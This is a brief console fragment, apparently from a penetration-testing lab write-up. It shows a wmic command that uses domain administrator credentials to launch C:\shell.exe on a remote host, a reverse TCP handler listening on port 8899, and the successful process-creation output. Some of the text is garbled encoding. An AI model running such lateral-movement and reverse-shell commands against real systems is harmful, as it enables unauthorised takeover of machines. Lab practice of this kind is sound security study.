 run: Interrupted
C:\Windows\system32>wmic /node:10.10.10.128 /user:administrator@de1ay.com /password:1qaz@WSX process call
create "C:\shell.exe"
wmic /node:10.10.10.128 /user:administrator@de1ay.com /password:1qaz@WSX process call create "C:\shell.exe
"
Started reverse TCP handler on 0.0.0.0:8899
��(Win32_Process)->Create()
�����г���
������:
instance of __PARAMETERS
{
ProcessId = 2292;
ReturnValue = 0;
};